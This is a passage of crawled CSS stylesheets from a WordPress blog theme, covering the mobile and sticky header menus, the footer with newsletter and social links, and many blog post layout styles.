  transition: all 0.5s ease-in-out;
}

.mr_menu ul.main_menu {
  padding: 0px;
  margin: 0px;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.mr_menu ul.main_menu li {
  border: 0;
  list-style: none;
  display: block;
  position: relative;
  font-size: 16px;
  font-weight: 500;
  line-height: 1.5rem;
  width: 100%;
}

.mr_menu ul.main_menu li a {
  list-style: none;
  position: relative;
  font-size: 15px;
  font-weight: 400;
  line-height: 1.25rem;
  text-decoration: none;
  text-align: center;
  color: #ffffff;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 15px 10px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.mr_menu ul.main_menu li.current > a, .mr_menu ul.main_menu li.active > a, .mr_menu ul.main_menu li:hover > a {
  color: var(--color-one);
}

.mr_menu ul.main_menu li .submenu_opener {
  position: absolute;
  right: 0;
  top: 0;
  display: block;
  border: none;
  height: 50px;
  width: 40px;
  line-height: 52px;
  text-align: center;
  color: #ffffff;
  background: rgba(153, 153, 153, 0.1);
  cursor: pointer;
  z-index: 5;
}

.mr_menu ul.main_menu li .submenu_opener i {
  position: relative;
  display: block;
  transition: all 0.5s ease;
}

.mr_menu ul.main_menu li.nav_open > .submenu_opener i {
  transform: rotate(90deg);
  animation: blinking 1.5s ease-in-out infinite;
}

.mr_menu ul.main_menu li.logo-item {
  display: none;
}

@keyframes blinking {
  0% {
    bottom: -3px;
  }
  50% {
    bottom: 3px;
  }
  100% {
    bottom: -3px;
  }
}

.mr_menu ul.main_menu li ul {
  position: relative;
  display: none;
  overflow: hidden;
  min-width: auto;
  width: 100%;
  margin: 0px 0px;
  padding-left: 10px;
  z-index: 5;
  background: transparent;
  border-radius: 0px;
}

.mr_menu ul.main_menu li.nav_open ul li {
  border-left: 1px solid rgba(255, 255, 255, 0.1);
}

body.mr_menu_active {
  margin-left: -300px;
  margin-right: 300px;
}

body.mr_menu_active .mr_menu {
  right: 0;
}

body.mr_menu_active .mr_menu_overlay {
  width: 100%;
  right: 300px;
}

/* Sticky/Fixed Nav */
.fixed_menu .header{
  position: fixed;
  top: -20px;
  opacity: 0;
  visibility: hidden;
  z-index: 5;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  transform: perspective(300px) rotateX(0deg);
  transform-origin: top;
}
.sticky .fixed_menu .header{
  top: 0;
  opacity: 1;
  visibility: visible;
}
.fixed_menu .header .top_bar {
  height: 0px;
  padding: 0px;
  opacity: 0;
  visibility: hidden;
  overflow: hidden;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.fixed_menu .logo,
.fixed_menu .logo-item {
  max-width: 130px;
}
.fixed_menu .middle_bar_inner {
  padding: 0px 0px;
}
.fixed_menu .header.top-up { 
  overflow: hidden;
  transform: perspective(300px) rotateX(-90deg);
  transform-origin: top;
}

.header .logo-item {
  width: 225px;
  -webkit-transition: width 0.5s ease-in-out;
  -moz-transition: width 0.5s ease-in-out;
  transition: width 0.5s ease-in-out;
}

body.mr_menu_active.sticky .header{
  left: -300px;
  right: 300px;
}

/* Media Query */
@media screen and (min-width: 992px) {
  body.mr_menu_active {
    margin-right: 0px;
    margin-left: 0px;
  }
  body.mr_menu_active .mr_menu {
    right: -300px;
  }
  body.mr_menu_active .mr_menu_overlay {
    width: 0%;
  }
  body.mr_menu_active.sticky .header{
    left: 0px;
    right: 0px;
  }
}

@media screen and (max-width: 1199.90px) {
  .mainnav ul.main_menu > li {
    margin: 0px 15px;
  }
  .mainnav ul.main_menu > li.logo-item {
    max-width: 150px;
  }
}
@media screen and (max-width: 991.90px) {
  .middle_bar_inner {
    padding: 0px 0px;
  }
  .header .logo{
    max-width: 170px;
  }
  .header_social {
    text-align: center;
  }
  .header_search .search_form {
    margin: 0 auto;
  }

}

@media screen and (max-width: 575.90px) {
  .top_bar_inner {
    text-align: center;
  }
}


/* Megamenu Style */
.mainnav ul.main_menu li.has-megamenu {
  position: static;
}
.mainnav ul.main_menu li .megamenu {
  padding: 30px;
}
.mainnav ul.main_menu li .megamenu .title {
  font-family: var(--font-family-base);
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 0.6px;
  padding: 13px 30px 13px 40px;
  text-align: left;
}

/* Mobile Responsive Megamenu Show */
.mr_menu ul.main_menu li.has-megamenu.nav_open .megamenu ul {
  display: block;
}
.mr_menu ul.main_menu li .megamenu .title {
  font-family: var(--font-family-base);
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 0.6px;
  padding-top: 10px;
  padding-left: 10px;
  text-align: left;
  color: var(--color-white);
}

@media screen and (max-width: 991.90px) {  
  .mr_menu ul.main_menu li .megamenu hr {
    display: none;
  }
}
.logo.d-lg-none img {
	width: 170px;
    height: 90px;
}
.whats-new-btn {
    margin-right: 5px;
    line-height: 1em;
    padding: 2px 10px;
    background-color: var(--color-one);
    color: #fff;
	font-weight: 800;
}


--- FILE ---
content_type: text/css
request_url: https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/css/footer.css
body_size: 1029
content:
/*=========== Footer =========*/
.footer {
  position: relative;
  background-color: var(--color-black);
}

.footer ul {
  padding: 0;
  margin-bottom: 0px;
  list-style-type: none;
}

.footer ul li {
  position: relative;
  list-style-type: none;
}

.footer .widget_title {
  font-size: 24px;
  font-weight: 500;
  color: var(--color-white);
}

/* Footer Logo */
.logo-footer h5 {
  font-size: 19px;
  font-weight: 400;
  line-height: 28px;
  color: var(--color-white);
  margin-top: 10px;
}

/*-- Footer Nav --*/
.footer .footer_categories li:not(:last-child),
.footer .footer_nav li:not(:last-child) {
  padding-bottom: 14px;
}
.footer .footer_widget li a {
  position: relative;
  font-size: 12px;
  line-height: 19px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 4px;
  color: var(--color-white);
  display: block;
  padding-left: 0px;
  text-decoration: none;
}
.footer .footer_widget li a:hover {
  color: var(--color-one);
}


/*-- Instagram --*/
.instagram-posts ul {
  padding: 0px;
  display: flex;
  justify-content: center;
}
.instagram-posts ul li {
  display: inline-block;
  list-style-type: none;
}

.instagram-posts ul li a {
  width: 100%;
  display: block;
}

.instagram-posts ul li img {
  width: 100%;
}


/*-- Address --*/
.footer .footer_contact {
  padding-left: 55px;
}
.contact_info ul {
  list-style-type: none;
  margin: 0px;
  padding: 0px;
}

.contact_info ul li {
  position: relative;
  font-size: 16px;
  line-height: 24px;
  color: var(--color-two);
  padding: 13px 0px;
  display: block;
}
.contact_info ul li i {
  color: var(--color-two);
}

.contact_info ul li img {
  margin-right: 15px;
}

.contact_info ul li span {
  font-size: 14px;
  font-weight: 600;
  color: var(--color-white);
  padding: 0px 10px;
}

.contact_info ul li:first-child {
  padding-top: 0px;
}

.contact_info ul li:last-child {
  padding-bottom: 0px;
}

/* Most Read */
.footer .widget_popular_posts ul li .post_thumbnail {
  border-radius: 0px;
  border-width: 0px;
}
.footer .widget_popular_posts ul li h5 {
  font-weight: 700;
}
.footer .widget_popular_posts ul li h5 a {
  color: var(--color-eight);
}

/* Footer Middle */
.footer_middle {
  padding: 50px 0px 80px 0px;
}

/* Footer Bottom */
.footer .footer_bottom {
  background-color: var(--color-two);
  text-align: center;
  color: var(--color-white);
  padding: 18px 0px;
  border-top: 1px solid rgba(233, 217, 206, 0.2);
}
.footer .footer_bottom .copyright p {
  font-size: 15px;
  line-height: 24px;
  text-transform: capitalize;
  color: var(--color-white);
}

.footer .footer_social {
  text-align: right;
}

.footer .footer_social .bottom_social {
  padding: 0px;
  margin-bottom: 0px;
}

.footer .footer_social .bottom_social li {
  list-style: none;
  display: inline-block;
  position: relative;
  text-transform: uppercase;
  padding: 0px 15px;
}

.footer .footer_social .bottom_social li:first-child {
  padding-left: 0px;
}

.footer .footer_social .bottom_social li:last-child {
  padding-right: 0px;
}

.footer .footer_social .bottom_social li a {
  font-size: 16px;
  text-align: center;
  display: block;
  outline: none;
}

.footer .footer_social .bottom_social li a:hover {
  color: var(--color-three);
}

/* Footer Newsletter */
.footer .footer_newsletter {
  margin-top: 30px;
}
.footer .newsletter_form .form-control {
  background-color: rgba(var(--color-white-rgb), 0.12);
  color: var(--color-white);
  border-color: transparent;
  border-radius: 30px;
}
.footer .newsletter_form [type="submit"].btn {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  padding: 0px;
  width: 50px;
  height: 100%;
  border-radius: 0px 30px 30px 0px;
}
.footer .newsletter_form [type="submit"].btn::before {
  display: none;
}
.footer .newsletter_form [type="submit"].btn i {
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.footer .newsletter_form [type="submit"].btn i.hidden {
  position: absolute;
  top: 50%;
  left: 20%;
  transform: translate(-50%, -50%);
  opacity: 0;
  visibility: hidden;
}
.footer .newsletter_form [type="submit"].btn:hover i.hidden {
  left: 50%;
  opacity: 1;
  visibility: visible;
}
.footer .newsletter_form [type="submit"].btn:hover i.show {
  opacity: 0;
  visibility: hidden;
}

.footer .footer_newsletter ::-webkit-input-placeholder {
  font-size: 17px;
  font-weight: 400;
  color: var(--color-white);
}

.footer .footer_newsletter ::-moz-placeholder {
  font-size: 17px;
  font-weight: 400;
  color: var(--color-white);
}

.footer .footer_newsletter :-ms-input-placeholder {
  font-size: 17px;
  font-weight: 400;
  color: var(--color-white);
}

.footer .footer_newsletter :-moz-placeholder {
  font-size: 17px;
  font-weight: 400;
  color: var(--color-white);
}

.footer .footer_newsletter :placeholder {
  font-size: 17px;
  font-weight: 400;
  color: var(--color-white);
}
.instafeed_text {
  z-index: 1;
}

@media screen and (max-width: 767px) {
  .footer .instagram-posts ul li {
    min-width: 150px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/css/blog.css
body_size: 5446
content:
/*
 * Shortcode: blog-list
 * -----------------------------------------------
*/
.blog_post {
  margin-bottom: 60px;
  overflow: hidden;
}

.blog_post:last-child {
  margin-bottom: 30px;
}

.blog_post .post_header {
  text-align: center;
}

.blog_post .post_header .post_title {
  font-size: 24px;
  font-weight: 400;
  line-height: 32px;
  margin: 10px 0px 15px 0px;
  color: var(--color-two);
}

.blog_post .post_header .tags {
  display: flex;
  justify-content: center;
  gap: 10px;
}

.blog_post .post_header .tags a {
  position: relative;
  color: var(--color-white);
  font-size: 13px;
  line-height: 13px;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding: 6px 14px;
  border-radius: 25px;
}
.blog_post .post_img {
  position: relative;
}

.blog_post .post_img img {
  width: 100%;
}

.blog_post .post_img a {
  display: block;
}

.blog_post .post_content {
  position: relative;
  z-index: 1;
  background: var(--color-white);
  border: 1px solid var(--color-nine);
  box-shadow: none;
  padding: 40px;
  margin: -120px 50px 0px;  
  transition: all 0.5s ease-in-out;
}


.blog_post .post_content .post_intro {
  font-size: 19px;
  font-weight: 400;
  line-height: 28px;
  color: var(--color-three);
  text-align: center;
}

.blog_post .post_content .post_intro p {
  font-family: var(--font-family-heading);
}

.blog_post .post_content .btn-group {
  margin-top: 35px;
}
.blog_post .post_content .btn-group .btn:hover {
  letter-spacing: 3px;
}
.blog_post .post_content .btn-group .btn i {
  transition: all 0.5s ease-in-out;
}
.blog_post .post_content .btn-group .btn:hover i {
  margin-left: -3px;
}

.blog_post .post_content .post_bottom {
  margin-top: 20px;
}
.read_more a {
  position: relative;
  font-size: 12px;
  font-weight: 500;
  line-height: 24px;
  text-transform: uppercase;
  letter-spacing: 3px;
  color: var(--color-black);
  display: flex;
  align-items: center;
  overflow: hidden;
}
.read_more a span {
  display: inline-block;
  transform-origin: left bottom;
  will-change: transform;
  transition: transform 0.8s cubic-bezier(0.645, 0.045, 0.355, 1) 0s, -webkit-transform 0.8s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
}
.read_more a:hover span {
  transform: translateY(-100%) skewY(-20deg);
}
.read_more a::before {
  content: attr(data-read);
  position: absolute;
  color: var(--color-one);
  top: 0;
  will-change: transform;
  transform: translateY(100%) skewY(20deg);
  transform-origin: 0px 0px;
  transition: transform 0.8s cubic-bezier(0.645, 0.045, 0.355, 1) 0s, -webkit-transform 0.8s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
}
.read_more a:hover::before {
  transform: translateZ(0);
}
.read_more a i {
  font-size: 13px;
  font-weight: 400;
  margin-left: 8px;
  transition: all 0.5s ease-in-out;
}

.read_more a:hover {
  color: var(--color-one);
  border-color: var(--color-one);
}

.blog_post .post_footer {
  display: flex;
  flex-flow: row wrap;
  align-items: center;
  justify-content: space-between;
  padding: 20px 40px;
  border-top: 1px solid #F7F3ED;
  color: var(--color-one);
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
}

.blog_post .post_footer .element {
  color: var(--color-one);
}

.blog_post .post_footer .element:not(.post_share) a {
  color: var(--color-three);
}

.blog_post .post_footer .element a:hover {
  color: var(--color-one);
}

.blog_post .post_footer .element .avatar {
  max-width: 32px;
  max-height: 32px;
  border-radius: 100%;
  margin-right: 10px;
}
.blog_post .post_footer .element.post_share {
  position: relative;
  /* overflow: hidden; */
}
.blog_post .post_footer .share-btn {
  text-align: center;
  font-size: 11px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 20px;
  letter-spacing: 2px;
  cursor: pointer;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.blog_post .post_footer .share-btn i {
  font-size: 18px;
  line-height: 20px;
}
.post_share ul.share_list {
  display: flex;
  align-items: center;
  margin-bottom: 0px;
  padding-left: 0;
  padding: 10px 20px;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

.post_share ul.share_list li {
  list-style-type: none;
  display: inline-block;
}

.post_share ul.share_list li a {
  font-size: 15px;
  color: rgba(var(--color-black-rgb), 0.3);
}
.post_share ul.share_list li:not(:last-child) {
  padding-right: 15px;
}


/* Share Style Two  */
.post_share.style_two ul.share_list li a {
  background-color: var(--color-black);
  color: var(--color-white);
  font-size: 12px;
  font-weight: 600;
}
.post_share.style_two ul.share_list li a:hover {
  background-color: var(--color-one);
}
.post_share.style_two ul.share_list li a .count {
  font-size: 11px;
}
.post_share.style_two ul.share_list li a .type {
  font-family: var(--font-family-heading);
  font-size: 12px;
  font-weight: 400;
}

/* Blockquote */
blockquote {
  background-color: var(--color-one);
  padding: 45px;
}
blockquote .blockquote_inner{
  position: relative;
  text-align: center;
  background: rgba(var(--color-white-rgb), 0.8);
  color: var(--color-two);
  border-radius: 20px;
  box-shadow: 0px 0px 20px rgba(196, 105, 107, 0.06);
  padding: 22px 50px;
  margin-bottom: 0px;
}
blockquote .blockquote_inner .quote-icon {
  position: absolute;
  top: -15px;
  left: 50%;
  transform: translateX(-50%);
}

blockquote p, blockquote .text {
  position: relative;
  font-family: var(--font-family-heading);
  font-size: 24px;
  line-height: 30px;
  font-style: italic;
  margin-top: 10px;
}

blockquote cite {
  display: inline-block;
  font-family: var(--font-family-third);
  font-size: 11px;
  font-weight: 500;
  line-height: 24px;
  text-transform: uppercase;
  letter-spacing: 2.5px;
  font-style: normal;
  margin-top: 15px;
  color: var(--color-one);
}
blockquote cite span {
  display: inline-block;
  background-color: var(--color-one);
  width: 85px;
  height: 1px;
  margin-bottom: 3px;
}

/* Video Post - Youtube */
.video_post .ytube_video {
  position: relative;
  overflow: hidden;
}

.video_post .ytube_video #ytvideo {
  opacity: 0;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
}

.video_post .ytube_video .ytplay_btn {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 106px;
  height: 106px;
  line-height: 102px;
  background: var(--color-one);
  text-align: center;
  font-size: 48px;
  color: var(--color-white);
  border-radius: 100%;
  cursor: pointer;
  transition: all 0.5s ease-in-out;
  z-index: 1;
}

.video_post .ytube_video .ytplay_btn.small{
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 50px;
  height: 50px;
  line-height: 52px;
  background: var(--color-one);
  text-align: center;
  font-size: 24px;
  color: var(--color-white);
  border-radius: 100%;
  cursor: pointer;
  transition: all 0.5s ease-in-out;
  z-index: 1;
}

.video_post .ytube_video.play #ytvideo {
  opacity: 1;
}

.video_post .ytube_video .video_post_content {
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.video_post .ytube_video.play .video_post_content {
  opacity: 0;
  visibility: hidden;
}

.video_post .ytube_video .post_header {
  position: absolute;
  left: 0;
  bottom: 60px;
  width: 100%;
  text-align: center;
}

.video_post .ytube_video .post_header .post_title {
  margin: 0px 0px;
  color: var(--color-white);
}

.video_post .ytube_video .post_header .post_title a {
  color: var(--color-white);
}

/* Video Post - Local  */
.video_post .local_video {
  position: relative;
  overflow: hidden;
}

.video_post .local_video #video {
  opacity: 0;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
}

.video_post .local_video .play_btn {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 106px;
  height: 106px;
  line-height: 102px;
  background: var(--color-one);
  text-align: center;
  font-size: 48px;
  color: var(--color-white);
  border-radius: 100%;
  cursor: pointer;
  transition: all 0.5s ease-in-out;
  z-index: 1;
}

.video_post .local_video.play #video {
  opacity: 1;
}

.video_post .local_video.play .post_content {
  opacity: 0;
  visibility: hidden;
}

.video_post .local_video.play .play_btn {
  left: 50%;
  top: auto;
  bottom: 25px;
  transform: translateX(-50%);
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 24px;
  background: var(--color-one);
  text-align: center;
  color: var(--color-white);
  border-radius: 3px;
  cursor: pointer;
}

.video_post .local_video.play .play_btn i.ion-ios-play:before {
  content: "\f478";
}

.video_post .local_video .post_header {
  position: absolute;
  left: 0;
  bottom: 60px;
  width: 100%;
}

.video_post .local_video .post_header .post_title {
  margin: 0px 0px;
  color: var(--color-white);
}

.video_post .local_video .post_header .post_title a {
  color: var(--color-white);
}

/* Audio Post  */
.audio_post {
  position: relative;
  overflow: hidden;
}

embed,
object,
iframe,
video {
  width: 100%;
  height: 100%;
}

/* Link Post  */
.post_link {
  background-color: var(--color-one);
  padding: 45px;
}
.post_link .post_link_inner{
  position: relative;
  text-align: center;
  background: rgba(var(--color-white-rgb), 0.8);
  color: var(--color-two);
  border-radius: 20px;
  box-shadow: 0px 0px 20px rgba(196, 105, 107, 0.06);
  padding: 40px 50px 20px 50px;
  margin-bottom: 0px;
}
.post_link .post_link_inner a {
  font-size: 24px;
  font-weight: 500;
  color: var(--color-one);
  word-break: break-all;
}
.post_link .post_link_inner .link_icon {
  position: absolute;
  top: 0;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 30px;
  font-weight: 600;
  color: var(--color-one);
  background-color: var(--color-white);
  width: 40px;
  height: 40px;
  border-radius: 100%;
  line-height: 40px;
}



/* Blog Post Style Two  */
.blog_post.style_two {
  margin-bottom: 30px;
}
.blog_post.style_two .post_content {
  margin: 20px 0px 0px;
}
.blog_post.style_two .post_header {
  text-align: center;
}

.blog_post.style_two .post_content .post_content_inner {
  position: relative;
  background: var(--color-white);
  padding: 0px 0px 0px;
}

.blog_post.style_two .post_content .post_intro {
  font-size: 15px;
  font-weight: 350;
  line-height: 24px;
}
.blog_post.style_two .post_footer {
  justify-content: center;
  margin-top: 30px;
}
.blog_post.style_two .post_footer .element {
  text-transform: uppercase;
  letter-spacing: 1px;
}


/* Blog Post Style Three */
.blog_post.style_three {
  display: flex;
  justify-content: space-between;
  gap: 25px;
  margin-bottom: 40px;
}

.blog_post.style_three .post_img {
  flex-shrink: 0;
}
.blog_post.style_three .post_content {
  flex: auto;
  display: flex;
  align-items: center;
  margin: 0px 0px 0px;
}

.blog_post.style_three .post_content .post_content_inner {
  position: relative;
  background: var(--color-white);
  text-align: left;
}

.blog_post.style_three .post_header {
  text-align: left;
}
.blog_post.style_three .post_header .tags {
  justify-content: flex-start;
}

.blog_post.style_three .post_header .post_title a {
  color: var(--color-two);
}

.blog_post.style_three .post_header .post_title a:hover {
  color: var(--color-one);
}

.blog_post.style_three .post_content .post_intro {
  text-align: left;
}

.blog_post.style_three .post_footer {
  position: relative;
  justify-content: space-between;
  padding: 15px 0px;
  margin-top: 50px;
}
.blog_post.style_three .post_footer .element {
  text-transform: uppercase;
  letter-spacing: 1px;
}


/* Blog Post Style Four */
.blog_post.style_four {
  margin-bottom: 30px;
  text-align: center;
}
.blog_post.style_four .post_content {
  margin: 0px 0px 0px;
}
.blog_post.style_four .post_content .post_intro {
  font-size: 16px;
  font-weight: 400;
  line-height: 26px;
  text-align: left;
  margin-top: 20px;
}
.blog_post.style_four .post_footer {
  justify-content: center;
  padding: 15px 0px 0px 0px;
  border-width: 0px;
}
.blog_post.style_four .post_footer .element {
  position: relative;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 3px;
}
.blog_post.style_four .post_footer .element::before {
  content: '';
  position: absolute;
  top: 50%;
  right: 110%;
  width: 24px;
  height: 1px;
  background-color: #d9d9d9;
}
.blog_post.style_four .post_footer .element::after {
  content: '';
  position: absolute;
  top: 50%;
  left: 110%;
  width: 24px;
  height: 1px;
  background-color: #d9d9d9;
}

/* Blog Post Style Five  */
.blog_post.style_five {
  margin-bottom: 40px;
}
.blog_post.style_five .post_header {
  text-align: left;
  margin-top: 20px;
}
.blog_post.style_five .post_header .post_title {
  font-size: 20px;
  font-weight: 500;
  line-height: 30px;
  color: var(--color-two);
  margin: 0px 0px 0px 0px;
}
.blog_post.style_five .tags {
  position: absolute;
  left: 0;
  bottom: 0;
}
.blog_post.style_five .tags a {
  font-size: 14px;
  padding: 6px 14px;
}
.blog_post.style_five .post_content .post_content_inner {
  position: relative;
  padding: 10px 0px 12px;
}
.blog_post.style_five .post_content .post_intro {
  font-size: 16px;
}
.blog_post.style_five .post_content .post_intro::first-letter {
  font-family: inherit;
  font-size: inherit;
  font-weight: inherit;
  line-height: inherit;
  color: inherit;
}
.blog_post.style_five .post_footer {
  justify-content: center;
}
.blog_post.style_five .post_bottom {
  border-width: 0px;
}

/* Blog Post Style Six */
.blog_post.style_six {
  display: flex;
  margin-bottom: 20px;
  background: var(--color-white);
  padding: 10px;
  border: 1px solid var(--color-nine);
  column-gap: 15px;
}
.blog_post.style_six:last-child {
  margin-bottom: 0px;
}
.blog_post.style_six .post_img {
  flex-shrink: 0;
  width: 100px;
}
.blog_post.style_six .post_content {
  flex: auto;
  display: flex;
  align-items: center;
  border-width: 0px;
  padding: 0px 0px;
  margin: 0px 0px;
}

.blog_post.style_six .post_content .post_content_inner {
  position: relative;
  background: var(--color-white);
  text-align: left;
}

.blog_post.style_six .post_header {
  text-align: left;
}
.blog_post.style_six .post_header .post_title  {
  font-size: 14px;
  font-weight: 700;
  line-height: 18px;
  margin-bottom: 0px;
}
.blog_post.style_six .post_header .post_title a {
  color: var(--color-black);
}
.blog_post.style_six .post_header .post_title a:hover {
  color: var(--color-one);
}

.blog_post.style_six .post_content .post_intro {
  font-size: 14px;
  line-height: 20px;
  text-align: left;
}
.blog_post.style_six .post_header .tags {
  justify-content: flex-start;
}
.blog_post.style_six .post_header .tags a {
  font-size: 10px;
  line-height: 12px;
  letter-spacing: 1.6px;
  text-transform: uppercase;
  padding: 3px 10px;
  border-radius: 15px;
}
.blog_post.style_six .post_footer {
  position: relative;
  justify-content: space-between;
  padding: 10px 0px;
  margin-top: 10px;
}

/* Blog Post Style Seven */
.blog_post.style_seven {
  margin-bottom: 30px;
}
.blog_post.style_seven .post_content {
  flex: auto;
  display: flex;
  align-items: center;
  background-color: transparent;
  border-width: 0px;
  padding: 0px 0px;
  margin: 0px 0px;
}

.blog_post.style_seven .post_content .post_content_inner {
  position: relative;
  text-align: left;
}

.blog_post.style_seven .post_header {
  text-align: left;
}
.blog_post.style_seven .post_header .post_title  {
  font-size: 14px;
  font-weight: 700;
  line-height: 18px;
  margin-bottom: 0px;
}
.blog_post.style_seven .post_header .post_title a {
  color: var(--color-black);
}

.blog_post.style_seven .post_header .post_title a:hover {
  color: var(--color-one);
}

/* Blog Post Style Eight */
.blog_post.style_eight .post_header .post_title  {
  font-size: 65px;
  font-weight: 500;
  line-height: 70px;
  letter-spacing: -0.6px;
  margin-bottom: 0px;
}
.blog_post.style_eight .post_footer {
  justify-content: center;
  padding: 25px 0px 0px 0px;
  border-width: 0px;
}
.blog_post.style_eight .post_footer .element {
  position: relative;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 3px;
}
.blog_post.style_eight .post_footer .element::before {
  content: '';
  position: absolute;
  top: 50%;
  right: 110%;
  width: 24px;
  height: 1px;
  background-color: #d9d9d9;
}
.blog_post.style_eight .post_footer .element::after {
  content: '';
  position: absolute;
  top: 50%;
  left: 110%;
  width: 24px;
  height: 1px;
  background-color: #d9d9d9;
}


/* Blog Post Style Nine */
.blog_post.style_nine {
  position: relative;
}
.blog_post.style_nine .post_header .post_title {
  margin: 25px 0px 15px 0px;
}
.blog_post.style_nine .post_content {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 360px;
  /*height: 360px;*/
  height: auto;
  margin: 0;
}

.blog_post.style_nine .post_footer {
  display: block;
  justify-content: center;
  padding: 5px 0px 0px 0px;
  border-width: 0px;
  text-align: center;
}
.blog_post.style_nine .post_footer .element.calendar  {
  position: relative;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 3px;
  display: inline;
}
.blog_post.style_nine .post_footer .element.calendar ::before {
  content: '';
  position: absolute;
  top: 50%;
  right: 110%;
  width: 24px;
  height: 1px;
  background-color: #d9d9d9;
}
.blog_post.style_nine .post_footer .element.calendar ::after {
  content: '';
  position: absolute;
  top: 50%;
  left: 110%;
  width: 24px;
  height: 1px;
  background-color: #d9d9d9;
}
.blog_post.style_nine .post_share {
  margin-top: 15px;
}
.blog_post.style_nine .post_share ul.share_list {
  justify-content: center;
}
.blog_post.style_nine .post_share ul.share_list li a {
  font-size: 13px;
  color: var(--color-white);
  background: var(--color-black);
  width: 25px;
  height: 25px;
  line-height: 25px;
  border-radius: 100%;
}


/* Video Posts */
.my_video_posts {
  padding: 30px 30px;
  border: 1px solid var(--color-nine);
}
.my_video_posts .blog_post .post_type {
  background-color: rgba( var(--color-white-rgb), 0.45);
  color: var(--color-black);
  width: 45px;
  height: 45px;
  text-align: center;
  line-height: 45px;
}
.my_video_posts .read_more a {
  font-size: 16px;
  color: var(--color-eight);
}

/*
 * Shortcode: Pagination
 * -----------------------------------------------
*/
.pagination-div {
  margin-top: 50px;
}

.pagination {
  margin-bottom: 0px;
  list-style-type: none;
  align-items: center;
}

.pagination li {
  margin-right: 7px;
}

.pagination li a {
  font-size: 18px;
  font-weight: 400;
  text-align: center;
  width: 44px;
  height: 44px;
  line-height: 42px;
  background: var(--color-white);
  color: var(--color-two);
  border: 1px solid var(--color-four);
  display: block;
}

.pagination li a:hover, .pagination li a.current {
  background: var(--color-eight);
  color: var(--color-white);
  border-color: var(--color-eight);
  box-shadow: 0px 10px 15px rgba( var(--color-eight-rgb), 0.2);
}

/* Country Card */
.country_card {
  position: relative;
}
.country_card a {
  display: block;
}
.country_card img {
  width: 100%;
}
.country_card_inner{
  position: absolute;
  top: 10px;
  left: 10px;
  height: calc(100% - 20px);
  width: calc(100% - 20px);
  border: 1px solid var(--color-white);
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px;
}
.country_card_info {
  background-color: var(--color-white);
  padding: 5px 20px;
  font-size: 13px;
  line-height: 23px;
  text-transform: uppercase;
  text-align: center;
  letter-spacing: 1.6px;
  color: var(--color-one);
}

/*
 * Shortcode: Blog Category Page
 * -----------------------------------------------
*/
.blog_category_item {
  margin-bottom: 55px;
}

.blog_category_item img {
  width: 100%;
}

.blog_category_item .blog_category_inner {
  display: block;
  left: 30px;
  bottom: 30px;
  width: 100%;
  background: var(--color-white);
  padding: 35px 50px 50px 50px;
  text-align: center;
}

.blog_category_item .blog_category_inner .post_header {
  text-align: center;
}

.blog_category_item .blog_category_inner .post_header .post_title {
  font-size: 22px;
  line-height: 30px;
  color: var(--color-two);
  margin: 10px 0px 0px 0px;
}

.blog_category_item .blog_category_inner .post_header .post_title a {
  color: var(--color-two);
}

.blog_category_item .blog_category_inner .post_header .post_title a:hover {
  color: var(--color-one);
}

.blog_category_item .blog_category_inner .post_header .tags {
  
  font-size: 12px;
  line-height: 24px;
  letter-spacing: 2px;
  text-transform: uppercase;
  display: inline-flex;
}

.blog_category_item .blog_category_inner .post_header .tags a {
  position: relative;
  color: var(--color-one);
  padding: 0px 10px;
}

.blog_category_item .blog_category_inner .calendar {
  
  font-size: 12px;
  line-height: 26px;
  text-transform: uppercase;
  letter-spacing: 2px;
  margin-top: 15px;
}

.blog_category_item .blog_category_inner .calendar a {
  color: var(--color-black);
}

/*
 * Shortcode: Blog Details
 * -----------------------------------------------
*/
.blog_details .blog_post {
  overflow: visible;
}
.blog_details .blog_post .post_header {
  margin-bottom: 40px;
}
.blog_details .blog_post .post_header .post_title {
  font-size: 60px;
  font-weight: 400;
  line-height: 72px;
  margin-bottom: 25px;
}
.more_posts .blog_post .post_header {
    margin-bottom: 10px;
}
.more_posts .blog_post .post_header .post_title {
    font-size: 24px;
	font-weight: 400;
	line-height: 32px;
	margin: 10px 0px 15px 0px;
	color: var(--color-two);
}
